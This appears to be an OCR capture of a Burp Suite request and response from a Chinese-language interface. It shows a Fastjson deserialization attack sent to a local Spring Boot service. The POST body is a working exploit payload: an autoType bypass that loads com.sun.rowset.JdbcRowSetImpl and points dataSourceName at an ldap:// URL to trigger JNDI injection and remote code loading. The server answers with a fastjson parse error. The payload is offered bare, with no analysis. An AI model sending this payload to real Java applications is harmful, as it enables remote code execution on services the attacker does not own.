 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 192.168.0.103:8090
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 Edg/83.0.478.61
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: application/json
Content-Length: 265
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://:10002/uko4r8",
"autoCommit":true
}
}
响应
Raw 头 Hex HTML Render
HTTP/1.1 400
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 424
Date: Tue, 14 Jul 2020 13:58:36 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a fallback.</p><div
id='created'>Tue Jul 14 13:58:36 UTC 2020</div><div>There was an
unexpected error (type=Bad Request, status=400).</div><div>JSON parse
error: set property error, autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error,
autoCommit</div></body></html>